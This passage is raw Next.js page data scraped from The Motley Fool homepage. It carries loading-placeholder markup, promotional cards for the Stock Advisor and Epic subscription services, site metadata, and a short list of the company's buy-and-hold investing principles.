max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[6px] h-10 w-5/6 animate-pulse rounded-md bg-gray-200 md:w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"mb-[20px] h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"grid-cols-2 gap-x-[24px] md:grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 md:mb-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-cyan-1000 relative z-10 h-60 w-full animate-pulse p-6 md:p-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center lg:flex-row lg:items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-20 w-20 animate-pulse rounded-full bg-gray-300 lg:mr-4\"}],[\"$\",\"div\",null,{\"className\":\"h-8 w-48 animate-pulse rounded-md bg-gray-300 lg:mt-2\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-24 w-full animate-pulse rounded-md bg-gray-300\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-20 w-full animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-6 w-32 animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-40 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-6 space-y-4 pl-6\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[24px] border-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-60 w-full animate-pulse flex-col items-center justify-center rounded-md bg-white px-6 py-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-10 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-5 w-48 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-10 h-12 w-48 animate-pulse rounded-md bg-gray-200\"}]]}]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-green-1000 relative z-10 h-60 w-full animate-pulse p-6 md:p-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center lg:flex-row lg:items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-20 w-20 animate-pulse rounded-full bg-gray-300 lg:mr-4\"}],[\"$\",\"div\",null,{\"className\":\"h-8 w-32 animate-pulse rounded-md bg-gray-300 lg:mt-2\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-24 w-full animate-pulse rounded-md bg-gray-300\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-20 w-full animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-56 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-6 w-32 animate-pulse rounded-md bg-gray-200\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-6 w-40 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-6 space-y-4 pl-6\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"4\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}],[\"$\",\"div\",\"5\",{\"className\":\"flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-2 h-3 w-3 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-full animate-pulse rounded-md bg-gray-200\"}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[20px] border-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-60 w-full animate-pulse flex-col items-center justify-center rounded-md bg-white px-6 py-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-10 w-32 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-4 h-5 w-48 animate-pulse rounded-md bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mt-10 h-12 w-48 animate-pulse rounded-md bg-gray-200\"}]]}]}]]}]]}]]}]}],\"children\":[\"$\",\"div\",null,{\"className\":\"px-[24px] sm:px-[32px] lg:px-[48px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"text-md text-gray-1100 mx-auto max-w-[960px]\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h3 mb-[6px] font-light\",\"children\":\"Investing Solutions Designed To Make Money Over The Long Term\"}],[\"$\",\"p\",null,{\"className\":\"text-md mb-[20px] text-gray-800\",\"children\":\"Become a member today\"}],[\"$\",\"div\",null,{\"className\":\"grid-cols-2 gap-x-[24px] md:grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-cyan-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center lg:p-[24px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"place-content-center items-center lg:mb-[12px] lg:flex\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"mb-[8px] w-[90px] lg:mr-[8px]\",\"src\":\"https://optimize.foolcdn.com/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Fsa-logo-jester-cap.png\u0026w=160\u0026op=resize\",\"alt\":\"Stock Advisor Logo\",\"width\":90,\"height\":90}],[\"$\",\"h3\",null,{\"className\":\"text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left\",\"children\":\"Stock Advisor\"}]]}],[\"$\",\"p\",null,{\"className\":\"m-0 text-lg leading-tight font-light text-white\",\"children\":\"Introduction to The Motley Fool's investing philosophy, backed by monthly stock recommendations, our top ETFs, and core financial planning guidance.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[20px] lg:p-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block uppercase\",\"children\":\"Overview\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"20+ years of a market-beating track record that consistently recommends 2 stocks each month, plus broad allocation guidance via stock and fixed income ETFs.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase\",\"children\":\"Suggested Portfolio Size\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"$$25,000+\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px] lg:px-[24px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase\",\"children\":\"Key Features\"}],[\"$\",\"ul\",null,{\"className\":\"list-disc p-[16px]\",\"children\":[[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[\"$\",\"strong\",null,{\"children\":\"Monthly stock picks: 2\"}]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Recommendations of companies you can buy and hold for the long term\"}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Monthly rankings\"}],\" in Stock Advisor\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Three entry strategies\"}],\" across Cautious, Moderate, and Aggressive styles\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"GamePlan\"}],\" financial hub and financial planning articles\"]}]]}]]}]}],[\"$\",\"$L11\",null,{\"show\":\"members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_card_sa\"}]}]}],[\"$\",\"$L11\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-1 col-end-2 mb-[24px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_card_sa\"}]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-1 row-end-2 border-x-[1px] border-t-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"bg-green-1000 relative z-10 h-full w-full px-[16px] py-[24px] text-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"place-content-center items-center lg:mb-[12px] lg:flex\",\"children\":[[\"$\",\"$L30\",null,{\"className\":\"mb-[8px] w-[90px] lg:mr-[8px]\",\"src\":\"https://g.foolcdn.com/misc-assets/green-epicbundle-cap.png\",\"alt\":\"Epic Logo\",\"width\":90,\"height\":90}],[\"$\",\"h3\",null,{\"className\":\"text-h3 leading-relative-1 font-normal text-white lg:ml-[8px] lg:text-left\",\"children\":\"Epic\"}]]}],[\"$\",\"p\",null,{\"className\":\"m-0 text-lg leading-tight font-light text-white\",\"children\":\"The home plate for individual investors, backed by additional stock recommendations, quant analytics, and a toolkit to supercharge your investing journey.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-2 row-end-3 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] py-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block uppercase\",\"children\":\"Overview\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"Intentional mix of growth, dividend, and under-the-radar stocks, as well as proprietary tools offering deeper analytics, research, and insights into constructing an optimized portfolio.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-3 row-end-4 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"block border-t-[1px] border-dotted border-gray-300 pt-[20px] uppercase\",\"children\":\"Suggested Portfolio Size\"}],[\"$\",\"p\",null,{\"className\":\"text-md m-0\",\"children\":\"$$50,000+\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-4 row-end-5 border-r-[1px] border-l-[1px] border-gray-300\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative z-10 h-full w-full bg-white px-[16px] pb-[20px]\",\"children\":[[\"$\",\"strong\",null,{\"className\":\"text-xl-tight block border-t-[1px] border-dotted border-gray-300 pt-[20px] font-medium uppercase\",\"children\":\"Key Features\"}],[\"$\",\"ul\",null,{\"className\":\"list-disc p-[16px]\",\"children\":[[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[\"$\",\"strong\",null,{\"children\":\"Monthly Stock Picks: 5\"}]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Includes everything in Stock Advisor, plus these additional features and benefits\"}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Monthly recommendations and rankings\"}],\" from Rule Breakers, Hidden Gems, and Dividend Investor\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Portfolio Strategies:\"}],\" Cautious, Moderate, and Aggressive with specific stock allocation\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Quant Analytics\"}],\" for deeper insights about markets and stocks\"]}],[\"$\",\"li\",null,{\"className\":\"mb-[12px]\",\"children\":\"Tools and techniques to build and balance an optimized portfolio\"}]]}]]}]}],[\"$\",\"$L11\",null,{\"show\":\"members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_card_epic\"}]}]}],[\"$\",\"$L11\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"shadow-card col-start-2 col-end-3 row-start-5 row-end-6 mb-[20px] place-content-center border-[1px] border-gray-300 px-4 py-5 text-center\",\"children\":[\"$\",\"$L12\",null,{\"placement\":\"foolcom_hp_card_epic\"}]}]}]]}]]}]}]}],[\"$\",\"hr\",\"5\",{\"className\":\"my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900\"}],\"$L3b\",\"$L3c\",[\"$\",\"hr\",\"8\",{\"className\":\"my-16 h-[4px] bg-linear-to-r from-cyan-700 to-cyan-900\"}],\"$L3d\"]}]]}]}]\n"])</script><script>self.__next_f.push([1,"9:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"3\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"5\",{\"name\":\"itemprop:name\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"7\",{\"name\":\"itemprop:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"8\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"9\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"10\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"11\",{\"name\":\"page_type\",\"content\":\"fool_com_home\"}],[\"$\",\"link\",\"12\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:title\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:image:width\",\"content\":\"217\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:image:height\",\"content\":\"217\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:image:alt\",\"content\":\"The Motley Fool logo\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:title\",\"content\":\"Stock Market News \u0026 Investing Research | The Motley Fool\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:description\",\"content\":\"The Motley Fool has been providing investing insights and personal finance to millions of people for over 25 years. Learn how we make the world Smarter, Happier \u0026 Richer.\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:image\",\"content\":\"https://g.foolcdn.com/misc-assets/logo%20217x217.jpg\"}],[\"$\",\"meta\",\"27\",{\"name\":\"twitter:image:alt\",\"content\":\"The Motley Fool Logo\"}],[\"$\",\"link\",\"28\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"21:{\"metadata\":\"$9:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"3b:[\"$\",\"div\",\"6\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"2c54580d-80b9-484d-8ac4-917ec6b00554\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"\u003cdiv class=\\\"px-[24px] sm:px-[32px] lg:px-[48px]\\\"\u003e\\r\\n    \u003cdiv class=\\\"mx-auto text-lg max-w-[1280px] text-gray-1100\\\"\u003e\\r\\n        \u003ch2 class=\\\"font-light text-h4 mb-[8px]\\\"\u003eAbout The Motley Fool\u003c/h2\u003e\\r\\n        \u003cp class=\\\"text-xl leading-relative-4 mb-[18px]\\\"\u003e\u003cspan class=\\\"font-light\\\"\u003eOur Purpose:\u003c/span\u003e \u003cspan class=\\\"font-medium\\\"\u003eTo make the world smarter, happier, and richer.\u003c/span\u003e\u003c/p\u003e\\r\\n        \u003cp class=\\\"mb-[16px]\\\"\u003e\\r\\n            Founded in 1993 by brothers Tom and David Gardner, The Motley Fool helps millions of people attain financial freedom through our website, podcasts, books, newspaper column, radio show, and premium investing services. We believe that investing is empowering, enriching, and fun. We look forward to joining you on your journey to financial independence.\\r\\n            \u003ca class=\\\"font-medium text-cyan-700\\\" href=\\\"/about/\\\"\u003eLearn More\u003c/a\u003e\\r\\n        \u003c/p\u003e\\r\\n    \u003c/div\u003e\\r\\n\u003c/div\u003e\"}}]]}]\n3e:T1138,"])</script><script>self.__next_f.push([1,"\u003cdiv class=\"mt-[48px] px-[24px] sm:px-[32px] md:mt-0 lg:px-[48px]\"\u003e\u003cdiv class=\"mx-auto max-w-[1280px]\"\u003e\u003ch2 class=\"text-h4-mobile text-gray-1100 sm:text-h4 mb-[4px] font-light lg:mt-[32px]\"\u003eThe Motley Fool Investing Philosophy\u003c/h2\u003e\u003ca class=\"text-md font-medium text-cyan-800 hover:text-cyan-700 hover:underline\" href=\"/about/investing-philosophy/\"\u003eLearn How We Invest\u003c/a\u003e\u003col class=\"m-0 list-none p-0 md:mt-[16px] md:grid md:grid-cols-3 md:gap-[16px] lg:grid-cols-6 lg:gap-[24px]\"\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#0095C8;border-top-color:#0095C8\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#1\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eBuy 25+ Companies Over Time\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#1E40AF;border-top-color:#1E40AF\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#2\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eHold Stocks for 5+ Years\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#7E22CE;border-top-color:#7E22CE\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#3\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eAdd New Savings Regularly\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#6B21A8;border-top-color:#6B21A8\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#4\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eHold Through Market Volatility\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#E11D48;border-top-color:#E11D48\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#5\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eLet Your Winners Run\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003cli class=\"md:shadow-card border-l-4 md:min-h-[130px] md:border-t-4 md:border-l-0\" style=\"border-left-color:#EA580C;border-top-color:#EA580C\"\u003e\u003cdiv class=\"my-[8px] flex h-full w-full place-items-start border-[1px] border-l-0 border-gray-300 px-[20px] md:my-0 md:block md:border-t-0 md:border-l-[1px] md:px-[28px] md:py-[20px] lg:py-[28px]\"\u003e\u003cspan class=\"bg-gray-1100 my-[20px] self-center rounded-[4px] px-[8px] py-[4px] text-sm font-bold text-white md:mt-0 md:mb-[12px] md:inline-block md:py-[2px]\"\u003e#6\u003c/span\u003e\u003cspan class=\"text-gray-1100 ml-[16px] self-center text-lg leading-tight font-medium md:ml-0 md:block\"\u003eTarget Long-Term Returns\u003c/span\u003e\u003c/div\u003e\u003c/li\u003e\u003c/ol\u003e\u003c/div\u003e\u003c/div\u003e"])</script><script>self.__next_f.push([1,"3c:[\"$\",\"div\",\"7\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"0ffa12b4-ef73-4a7f-9cfb-5b84f60e24af\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$3e\"}}]]}]\n3f:Tb5c,"])</script><script>self.__next_f.push([1,"\u003cdiv class=\"mx-auto flex max-w-[960px] flex-col-reverse px-6 sm:px-8 md:flex md:flex-row md:gap-12 lg:px-0\"\u003e\r\n  \u003cdiv class=\"text-gray-1100 pb-16 text-lg\"\u003e\r\n    \u003ch2 class=\"text-h4 mb-5 border-b border-gray-300 pb-5 font-light\"\u003e\r\n      Our top personal finance picks\r\n    \u003c/h2\u003e\r\n    \u003cul\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" 